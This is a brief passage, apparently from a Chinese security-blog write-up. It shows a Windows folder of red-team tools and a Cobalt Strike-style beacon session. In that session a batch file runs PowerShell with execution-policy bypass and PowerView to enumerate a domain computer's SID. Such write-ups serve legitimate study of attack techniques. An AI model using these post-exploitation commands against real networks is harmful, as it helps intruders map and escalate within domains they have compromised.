 2020/12/17 00:48 <DIR> .
2020/12/17 00:48 <DIR> ..
2020/12/16 23:30 17,920 artifact.exe
2020/12/16 23:33 8,311 artifact.zip
2020/12/16 14:46 <DIR> CreatorSIDQuery
2020/12/16 14:41 17,401 CreatorSIDQuery(1).zip
2020/12/16 14:13 6,144 CreatorSIDQuery.exe
2020/12/16 14:21 2,716 CreatorSIDQuery.zip
2012/07/18 14:12 102,912 incognito.exe
2020/12/17 00:46 169 shell.bat
2020/12/16 03:29 73,802 shell.exe
2020/12/17 00:46 <DIR> WP
8 个文件 229,375 字节
4 个目录 51,900,416,000 可用字节
beacon> shell type shell.bat
[*] Tasked beacon to run: type shell.bat
[+] host called home, sent: 45 bytes
[+] received output:
cd C:\Users\test\Desktop\WP\
powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1;Get-DomainComputer -Identity Oxxk -Properties objectsid}" > user.txt
HACK之道
先知社区